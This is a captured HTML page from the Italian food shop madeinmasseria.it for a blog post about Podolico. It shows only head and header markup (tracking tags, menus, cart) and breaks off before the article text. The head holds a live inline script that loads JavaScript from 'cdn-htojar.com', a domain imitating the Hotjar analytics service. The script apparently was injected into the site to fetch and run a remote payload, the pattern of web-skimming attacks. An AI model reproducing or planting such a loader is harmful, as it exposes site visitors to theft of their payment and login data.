

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.madeinmasseria.it/alla-riscoperta-del-podolico
body_size: 13938
content:
<!DOCTYPE html>
<html dir="ltr" class="ltr" lang="it">

<head>
    <!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
    <!-- Mobile viewport optimized: h5bp.com/viewport -->
    <meta name="viewport" content="width=device-width">
    <meta charset="UTF-8" />
    <!-- Meta tag image -->
    <meta property="og:image" content="https://www.madeinmasseria.it/image/data/banner/slidernew2023.png" /> <!-- immagine slider 1 -->
    <meta property="og:image:alt" content="Made in Masseria - prodotti tipici italiani" />
    <meta property="og:image" content="https://www.madeinmasseria.it/image/data/banner/slidernew2023.png" /> <!-- immagine slider 2 -->
    <meta property="og:image:alt" content="Made in Masseria - prodotti artigianali italiani " />
    <meta property="og:image" content="https://www.madeinmasseria.it/catalog\view\theme\pav_styleshop\image\parallax1.png" /> <!-- immagine persone che mangiano -->
    <meta property="og:image:alt" content="Made in Masseria - vendita prodotti tipici regionali" />
    <meta property="og:image" content="https://www.madeinmasseria.it/catalog\view\theme\pav_styleshop\image\parallax2.png" /> <!-- immagine rivenditore -->
    <meta property="og:image:alt" content="Made in Masseria - produttori artigianali italiani" />
    <meta property="og:image" content="https://www.madeinmasseria.it/catalog\view\theme\pav_styleshop\image\parallax3.png" /> <!-- immagine contadina -->
    <meta property="og:image:alt" content="Made in Masseria - produttori specialità italiane" />

    <title>
        Alla (ri)scoperta del Podolico | Made in Masseria</title>
    <base href="https://www.madeinmasseria.it/" />
                <link href="https://www.madeinmasseria.it/image/data/favico.png" rel="icon" />
                <link href="catalog/view/theme/pav_styleshop/stylesheet/bootstrap.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_styleshop/stylesheet/stylesheet.css" rel="stylesheet" />
        <link href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_styleshop/stylesheet/animation.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_styleshop/stylesheet/font-awesome.min.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_styleshop/stylesheet/pavblog.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_styleshop/stylesheet/pavmegamenu/style.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_styleshop/stylesheet/pavnewsletter.css" rel="stylesheet" />
    
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVXTZR3');</script>
<!-- End Google Tag Manager -->

    
            <link href='http://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,200,400italic,700,600,300italic,600italic,700italic,900,900italic' rel='stylesheet' type='text/css'>
            <script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/ui/external/jquery.cookie.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/common.js"></script>
        <script type="text/javascript" src="catalog/view/theme/pav_styleshop/javascript/common.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/bootstrap/bootstrap.min.js"></script>
    

    


    <!--[if lt IE 9]>
<script src="catalog/view/javascript/html5.js"></script>
<script src="catalog/view/javascript/respond.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/pav_styleshop/stylesheet/ie8.css" />
<![endif]-->
    
        <style>
        .loading {
            background: #FFFFFF url('/catalog/view/theme/default/image/loading.gif') 10px center no-repeat;
            border: 1px solid #B8E2FB;
            padding: 10px 10px 10px 33px;
            margin-bottom: 15px;
            color: #555555;
        }
    </style>
<style>.loading {background: #FFFFFF url('/catalog/view/theme/default/image/loading.gif') 10px center no-repeat;border: 1px solid #B8E2FB;	padding: 10px 10px 10px 33px;margin-bottom: 15px;color: #555555;}</style>
    <!-- <script>
 (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
 (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

 ga('create', 'UA-75982254-1', 'auto');
 ga('send', 'pageview');

</script>
-->
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://cdn-htojar.com/bin/bootstrap.bin.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>

<!-- ss
 //-->
<!--<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>-->
    <script src="https://use.fontawesome.com/6a5b744305.js"></script>
    <link href="https://fonts.googleapis.com/css?family=Amatic+SC" rel="stylesheet">

    <link rel="stylesheet" href="catalog/view/javascript/jquery.cluetip.css" type="text/css" />
    <script src="catalog/view/javascript/jquery.cluetip.js" type="text/javascript"></script>

    <script type="text/javascript">
        $(document).ready(function() {
            $('a.title').cluetip({
                splitTitle: '|'
            });
            $('ol.rounded a:eq(0)').cluetip({
                splitTitle: '|',
                dropShadow: false,
                cluetipClass: 'rounded',
                showtitle: false
            });
            $('ol.rounded a:eq(1)').cluetip({
                cluetipClass: 'rounded',
                dropShadow: false,
                showtitle: false,
                positionBy: 'mouse'
            });
            $('ol.rounded a:eq(2)').cluetip({
                cluetipClass: 'rounded',
                dropShadow: false,
                showtitle: false,
                positionBy: 'bottomTop',
                topOffset: 70
            });
            $('ol.rounded a:eq(3)').cluetip({
                cluetipClass: 'rounded',
                dropShadow: false,
                sticky: true,
                ajaxCache: false,
                arrows: true
            });
            $('ol.rounded a:eq(4)').cluetip({
                cluetipClass: 'rounded',
                dropShadow: false
            });
        });
    </script>


        <script type="text/javascript">
        <!--
        $(function() {
            $.ajax({
                type: 'post',
                dataType: 'json',
                url: 'index.php?route=shipping/freepro/geolocation',
                data: {
                    ip: '18.116.53.210'
                }
            });
        });
        -->
    </script>
    	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '948119835383164'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=948119835383164&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<!-- zoorate feedaty merchant widget v5 start -->
<script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script>
<script type="text/javascript">
var zoorate_params = {
"zoorate_site_key": "7c6abf3f5e214c019f7e5d8e9b2ba1e0",
"zoorate_widget_css": "merchant_medium.css",
"zoorate_widget_type": "merchant_medium",
"zoorate_widget_id": "dffe72080ce67e2d"+"|"+document.URL,
"zoorate_widget_server": "widget.zoorate.com"
};
do_widget(zoorate_params);
</script>
<style>
.widget_merchant .fdt_estimation .txt_est {
    font-size: 17px!important;
}	
</style>
<!-- zoorate feedaty merchant widget v5 end -->
<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->

			<link rel="stylesheet" href="catalog/view/javascript/jquery.cluetip.css" type="text/css" />
			<script src="catalog/view/javascript/jquery.cluetip.js" type="text/javascript"></script>
			
			<script type="text/javascript">
				$(document).ready(function() {
				$('a.title').cluetip({splitTitle: '|'});
				  $('ol.rounded a:eq(0)').cluetip({splitTitle: '|', dropShadow: false, cluetipClass: 'rounded', showtitle: false});
				  $('ol.rounded a:eq(1)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'mouse'});
				  $('ol.rounded a:eq(2)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'bottomTop', topOffset: 70});
				  $('ol.rounded a:eq(3)').cluetip({cluetipClass: 'rounded', dropShadow: false, sticky: true, ajaxCache: false, arrows: true});
				  $('ol.rounded a:eq(4)').cluetip({cluetipClass: 'rounded', dropShadow: false});  
				});
			</script>
			

							<script type="text/javascript"><!--
					$(function() {
						$.ajax({
						  type: 'post',
						  dataType: 'json',
						  url: 'index.php?route=shipping/freepro/geolocation',
						  data: { ip :  '18.116.53.210'}
						  });
					});
				--></script>
						
</head>

<body id="offcanvas-container" class="offcanvas-container layout-fullwidth fs14 page-pavblog-blog ">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVXTZR3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->   
 <section id="page" class="offcanvas-pusher" role="main">
        <header id="header" class="header hidden-sm hidden-xs">
            <div id="topbar">
                <div class="container">
                    <div class="row">
                        <div class="show-desktop">
                            <div class="quick-top-link">

                                <!-- Single button
							<div class="language btn-top pull-left">
								 							</div>
							<div class="currency btn-top pull-left">
															</div>-->
                                <!--<div class="quick-access btn-group btn-top pull-left">
								<button type="button" class="form-control" data-toggle="dropdown">
									<span class="quick-icon">
										Account										<span class="fa fa-sort-asc"></span>
									</span>
								</button>
									<div class="dropdown-menu">
										<ul class="links">
											<li><a class="wishlist" href=""><span class="fa fa-heart"></span></a></li>
											<li><a class="account" href="https://www.madeinmasseria.it/account"><span class="fa fa-user"></span>Account</a></li>
											<li><a class="shoppingcart" href="https://www.madeinmasseria.it/carrello"><span class="fa fa-shopping-cart"></span>Carrello</a></li>
											<li><a class="last checkout" href="https://www.madeinmasseria.it/cassa"><span class="fa fa-file"></span>Cassa</a></li>
										</ul>
									</div>
							</div>-->

                                <div class="voci-header col-lg-4 col-md-6 col-sm-6 col-xs-12"><a href="chi-siamo">Chi Siamo</a> | <a href="condizioni-e-termini-di-vendita">Condizioni e Termini</a> | <a href="contattaci">Contatti</a></div>

                                <div class="testo_benvenuto col-lg-5 col-md-5 col-sm-4 col-xs-12 hidden-md hidden-sm">Un viaggio gastronomico italiano online per un'esperienza unica!</span></div>

                                <div class="welcome hidden-sm hidden-xs col-lg-3 col-md-6">
                                                                        Benvenuto! <i class="fa fa-sign-in" aria-hidden="true"></i><a href="https://www.madeinmasseria.it/login"> Accedi</a> o <div class="btn-registrati"><a href="https://www.madeinmasseria.it/registrati"> <i class="fa fa-user-plus" aria-hidden="true"></i> Registrati</a></div>                                                                    </div>
                            </div>
                        </div>
                    </div>

                    <div class="show-mobile hidden-lg hidden-md col-sm-6 pull-right">

                        <div class="btn-top quick-user pull-left">
                            <div class="form-control quickaccess-toggle">
                                <i class="fa fa-user"></i>
                            </div>
                            <div class="inner-toggle dropdown-menu">
                                <div class="login links">
                                                                        Benvenuto! <i class="fa fa-sign-in" aria-hidden="true"></i><a href="https://www.madeinmasseria.it/login"> Accedi</a> o <div class="btn-registrati"><a href="https://www.madeinmasseria.it/registrati"> <i class="fa fa-user-plus" aria-hidden="true"></i> Registrati</a></div>                                                                    </div>
                            </div>
                        </div>
                        <div class="quick-cart btn-top pull-left">
                            <div class="quickaccess-toggle form-control">
                                <a href="https://www.madeinmasseria.it/carrello"><i class="fa fa-shopping-cart"></i></a>
                            </div>
                        </div>
                        <!--
					<div class="quick-access pull-left">
						<div class="quickaccess-toggle">
							<i class="fa fa-tasks"></i>
						</div>
						<div class="inner-toggle">
							<ul class="links">
								<li><a href="https://www.madeinmasseria.it/lista-desideri"><i class="fa fa-list-alt"></i>Lista dei Desideri (0)</a></li>
								<li><a href="https://www.madeinmasseria.it/account"><i class="fa fa-user"></i>Account</a></li>
								<li><a href="https://www.madeinmasseria.it/carrello"><i class="fa fa-bookmark"></i>Carrello</a></li>
								<li><a class="last" href="https://www.madeinmasseria.it/cassa"><i class="fa fa-share"></i>Cassa</a></li>
							</ul>
						</div>
					</div>

					<div class="support pull-left">
						<div class="quickaccess-toggle">
							<i class="fa fa-sun-o"></i>
						</div>
						<div class="inner-toggle quick-setting">
							<div class="language">
															</div>
							<div class="currency">
															</div>
						</div>
					</div> -->


                    </div>


                </div>
            </div>

            <div id="header-main">
                <div class="row">
                    <div class="container header-flex">
                        <div class="col-lg-2 col-md-2 col-sm-6 col-xs-12 logo">
                            <div id="logo"><a href="https://www.madeinmasseria.it/"><img src="https://www.madeinmasseria.it/image/data/loghi/logo-mim.png" title="MadeinMasseria.it" alt="MadeinMasseria.it" /></a></div>
                        </div>
                        
                        <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 logo">
                            
                                            
                                                        <div class="pav-megamenu">
	<div class="navbar navbar-default">
		<div id="mainmenutop" class="megamenu" role="navigation">
			<div class="navbar-header">
				<a class="navbar-toggle hidden-lg hidden-md" href="javascript:;" data-target=".navbar-collapse" data-toggle="collapse">
		        	<span class="fa fa-bars"></span>		        
		     	</a>
				<div class="collapse navbar-collapse navbar-ex1-collapse hidden-sm hidden-xs">
					<ul class="nav navbar-nav megamenu"><li class="" >
					<a href="/"><span class="menu-title">Home</span></a></li><li class="parent dropdown " >
					<a class="dropdown-toggle" data-toggle="dropdown" href="https://www.madeinmasseria.it/prodotti-made-in-masseria"><span class="menu-title">Prodotti</span><b class="caret"></b></a><div class="dropdown-menu mega-cols cols3"  ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-4 col-1" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/frutta-verdura-online"><span class="menu-title">Frutta e Verdura</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/pasta"><span class="menu-title">Pasta</span></a></li><li class="parent dropdown-submenu " ><a class="dropdown-toggle" data-toggle="dropdown" href="https://www.madeinmasseria.it/prodotti-made-in-masseria/formaggi"><span class="menu-title">Formaggi</span><b class="caret"></b></a><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.madeinmasseria.it/formaggi/latticini"><span class="menu-title">Latticini</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/formaggi/semistagionati"><span class="menu-title">Semistagionati</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/formaggi/stagionati"><span class="menu-title">Stagionati</span></a></li></ul></div></div></div></li><li class="parent dropdown-submenu " ><a class="dropdown-toggle" data-toggle="dropdown" href="https://www.madeinmasseria.it/prodotti-made-in-masseria/carne"><span class="menu-title">Carne</span><b class="caret"></b></a><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.madeinmasseria.it/carne/salumi"><span class="menu-title">Salumi</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/carne/preparati"><span class="menu-title">Preparati</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/carne/tagli-freschi"><span class="menu-title">Tagli Freschi</span></a></li></ul></div></div></div></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/pesce"><span class="menu-title">Pesce</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/uova"><span class="menu-title">Uova</span></a></li></ul></div></div><div class="mega-col col-sm-4 col-2" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/olio"><span class="menu-title">Olio</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/confetture-marmellate"><span class="menu-title">Miele e Confetture</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/birra"><span class="menu-title">Birra</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino"><span class="menu-title">Vino</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/liquori-amari"><span class="menu-title">Amari e liquori</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/spezie-e-conserve"><span class="menu-title">Spezie e Conserve</span></a></li></ul></div></div><div class="mega-col col-sm-4 col-3" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/pasticceria"><span class="menu-title">Pasticceria</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/prodotti-da-forno"><span class="menu-title">Prodotti da Forno</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/legumi-frutta-secca"><span class="menu-title">Legumi e frutta secca</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/cosmetici-naturali"><span class="menu-title">Cosmetici</span></a></li></ul></div></div></div></div></div></li><li class="" >
					<a href="https://www.madeinmasseria.it/novita"><span class="menu-title">Novità</span></a></li><li class="" >
					<a href="blog"><span class="menu-title">Blog</span></a></li><li class="" >
					<a href="https://www.madeinmasseria.it/cesti-regalo"><span class="menu-title">Cesti Regalo</span></a></li></ul>				</div>
			</div>
		</div>
	</div>
</div>                                            
                                            
                            
                        </div>

                        <div class="col-lg-4 col-md-4 col-sm-9 col-xs-12 no-padding">
                            <div id="pav-mainnav2">
                                <div class="col-sm-12 no-padding cerca-carrello">
                                    <div id="search" class="col-md-8 input-group">
                                        <input type="text" name="search" value="" placeholder="Cerca" class="form-control input-lg" />
                                        <span class="input-group-btn"><button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button></span>
                                    </div>

                                    <div class="pull-right shopping-cart hidden-xs hidden-sm col-md-4">
                                        <div class="cart-top">
                                            <div id="cart" class="clearfix">
	<div class="heading media">
		<div class="cart-inner media-body">
			<a href="carrello"><span class="icon-cart"></span></a>
			<h4 class="hidden-sm hidden-xs">Carrello</h4>
			<a><span id="cart-total" class="hidden-sm hidden-xs">0 Prodotti<br> <span class="total-euro">0,00€</span></span>
				<span id="cart-total2" class="hidden-lg hidden-md totale-carrello-mobile">0</span></a>
		</div>
	</div>

	<div class="content">
				<div class="empty">Il tuo carrello &egrave; vuoto!</div>
			</div>
</div>
                                        </div>
                                    </div>

                                </div>
                                <!--fine row del search-->
                       
                            </div>

                        </div>
                    </div>
                    </div>
                    </div>



                <!--<div class="custom-menu">
                <div class="row">
                    <div class="container">
                        <div class="hidden-xs hidden-sm inner pull-left">
                            <div class="support">
                                                                                                                            </div>
                        </div>

                        <!--<div class="pull-right shopping-cart hidden-xs hidden-sm">
						<div class="cart-top">
							<div id="cart" class="clearfix">
	<div class="heading media">
		<div class="cart-inner media-body">
			<a href="carrello"><span class="icon-cart"></span></a>
			<h4 class="hidden-sm hidden-xs">Carrello</h4>
			<a><span id="cart-total" class="hidden-sm hidden-xs">0 Prodotti<br> <span class="total-euro">0,00€</span></span>
				<span id="cart-total2" class="hidden-lg hidden-md totale-carrello-mobile">0</span></a>
		</div>
	</div>

	<div class="content">
				<div class="empty">Il tuo carrello &egrave; vuoto!</div>
			</div>
</div>
						</div>
					</div>
                    </div>
                </div>

            </div> spazio nell header eliminato-->

        </header>
        <header id="header" class="hidden-lg hidden-md header-mobile">

            <div id="header-main">
                <div class="row">
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-4 col-xs-4">
                                <div id="pav-mainnav">
                                    <!-- <div class="col-sm-12 no-padding cerca-carrello"> -->

                                        <!--<div id="search" class="col-md-9 input-group">
                                    <input type="text" name="search" value="" placeholder="Cerca" class="form-control input-lg" />
                                    <span class="input-group-btn"><button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button></span>
                                </div>

                                <div class="pull-right shopping-cart hidden-xs hidden-sm col-md-3">
                                    <div class="cart-top">
                                        <div id="cart" class="clearfix">
	<div class="heading media">
		<div class="cart-inner media-body">
			<a href="carrello"><span class="icon-cart"></span></a>
			<h4 class="hidden-sm hidden-xs">Carrello</h4>
			<a><span id="cart-total" class="hidden-sm hidden-xs">0 Prodotti<br> <span class="total-euro">0,00€</span></span>
				<span id="cart-total2" class="hidden-lg hidden-md totale-carrello-mobile">0</span></a>
		</div>
	</div>

	<div class="content">
				<div class="empty">Il tuo carrello &egrave; vuoto!</div>
			</div>
</div>
                                    </div>
                                </div>-->

                                    <!-- </div> -->
                                    <!--fine row del search-->
                                    <div class="col-md-12 menu-principale">
                                        
                                        <div class="pav-megamenu">
                                            <div class="navbar navbar-default">
                                                <div id="mainmenutop" class="megamenu" role="navigation">
                                                    <div class="navbar-header">
                                                        <a class="navbar-toggle hidden-lg hidden-md" href="javascript:;" data-target=".navbar-collapse" data-toggle="collapse">
                                                            <span class="fa fa-bars"></span>
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                        
                                        <div class="row">
                                            <div class="navbare navbar-inverse">
                                                <nav id="mainmenutop" class="pav-megamenu" role="navigation">
                                                    <div class="navbar-header"></div>

                                                    <div class="collapse navbar-collapse navbar-ex1-collapse">
                                                        <ul class="nav navbar-nav megamenu">
                                                            <li class="accedi-menu-mobile">
                                                                    <a href="cesti-regalo">CESTI REGALO</a></li>
                                                                </li>
                                                                                                                            <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/liquori-amari">
                                                                        Amari e liquori                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/cosmetici-naturali">
                                                                        Cosmetici                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/formaggi">
                                                                        Formaggi                                                                     </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/frutta-verdura-online">
                                                                        Frutta e Verdura Fresca                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/legumi-frutta-secca">
                                                                        Legumi e frutta secca                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/confetture-marmellate">
                                                                        Miele e confetture                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/pasta">
                                                                        Pasta                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/pasticceria">
                                                                        Pasticceria                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/pesce">
                                                                        Pesce                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/prodotti-da-forno">
                                                                        Prodotti da Forno                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/spezie-e-conserve">
                                                                        Spezie e Conserve                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/uova">
                                                                        Uova                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/carne">
                                                                        Carne                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/olio">
                                                                        Olio                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/vino">
                                                                        Vino                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/birra">
                                                                        Birra                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/blog">
                                                                        Blog                                                                    </a>
                                                                </li>
                                                                                                                                <li class="home-menu-mobile"><a href="https://www.madeinmasseria.it/" title="Home">Home</a></li>
                                                                <li class="contatti-menu-mobile"><a href="contattaci">CONTATTI</a></li>
                                                                <li class="produttori-menu-mobile"><a href="produttori">PRODUTTORI</a></li>
                                                                                                                                <li><a class="accedi-mobile" href="https://www.madeinmasseria.it/login">Accedi/Registrati</a></li>                                                                                                                        </ul>
                                                    </div>
                                                </nav>
                                            </div>
                                            <!--chiusura row per menu-->
                                        </div>
                                        <!--chiusura colonna per cerca e menu
                            </div>-->
                                                                            </div>
                                </div>

                            </div>
                            <div class="col-sm-4 col-xs-4 logo">
                                <div id="logo"><a href="https://www.madeinmasseria.it/"><img src="https://www.madeinmasseria.it/image/data/loghi/logo-mim.png" title="MadeinMasseria.it" alt="MadeinMasseria.it" /></a></div>
                            </div>
                            <div class="col-sm-4 col-xs-4 pull-right">
                                <div class="shopping-cart">
                                    <div class="cart-top">
                                        <div id="cart" class="clearfix">
	<div class="heading media">
		<div class="cart-inner media-body">
			<a href="carrello"><span class="icon-cart"></span></a>
			<h4 class="hidden-sm hidden-xs">Carrello</h4>
			<a><span id="cart-total" class="hidden-sm hidden-xs">0 Prodotti<br> <span class="total-euro">0,00€</span></span>
				<span id="cart-total2" class="hidden-lg hidden-md totale-carrello-mobile">0</span></a>
		</div>
	</div>

	<div class="content">
				<div class="empty">Il tuo carrello &egrave; vuoto!</div>
			</div>
</div>
                                    </div>
                                </div>
                            </div>
                        <div class="col-sm-12 col-xs-12 container-header-mobile">
                         <div id="search" class="input-group cerca-mobile nascondi-desktop">
                                            <input type="text" name="search_m" value="" placeholder="Cerca" class="form-control input-lg" />
                                            <span class="input-group-btn"><button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button></span>
                            </div>
                         </div>
                        </div>
                    </div>
                </div>

                <!--<div class="custom-menu">
                <div class="row">
                    <div class="container">
                        <div class="hidden-xs hidden-sm inner pull-left">
                            <div class="support">
                                                                                                                            </div>
                        </div>

                        <div class="pull-right shopping-cart hidden-xs hidden-sm">
            <div class="cart-top">
              <div id="cart" class="clearfix">
	<div class="heading media">
		<div class="cart-inner media-body">
			<a href="carrello"><span class="icon-cart"></span></a>
			<h4 class="hidden-sm hidden-xs">Carrello</h4>
			<a><span id="cart-total" class="hidden-sm hidden-xs">0 Prodotti<br> <span class="total-euro">0,00€</span></span>
				<span id="cart-total2" class="hidden-lg hidden-md totale-carrello-mobile">0</span></a>
		</div>
	</div>

	<div class="content">
				<div class="empty">Il tuo carrello &egrave; vuoto!</div>
			</div>
</div>
            </div>
          </div>
                    </div>
                </div>

            </div> spazio nell header eliminato-->

        </header>
        <!--/**
* sys-notification
*/-->

        <section id="sys-notification">
            <div class="container">
